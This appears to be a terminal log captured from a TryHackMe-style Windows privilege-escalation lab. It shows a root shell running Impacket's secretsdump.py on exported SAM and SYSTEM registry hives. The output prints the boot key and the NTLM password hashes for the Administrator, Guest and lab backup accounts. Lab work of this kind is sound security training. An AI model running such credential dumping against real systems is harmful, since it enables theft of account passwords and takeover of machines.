 root@ip-10-10-1-0:~/share# dir
sam.hive  system.hive
root@ip-10-10-1-0:~/share# python3.9 /opt/impacket/examples/secretsdump.py -sam sam.hive -system system.hive LOC
AL
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
THMBackup:1008:aad3b435b51404eeaad3b435b51404ee:6c252027fb2022f5051e854e08023537:::
THMTakeOwnership:1009:aad3b435b51404eeaad3b435b51404ee:0af9b65477395b680b822e0b2c45b93b:::
[*] Cleaning up...
root@ip-10-10-1-0:~/share#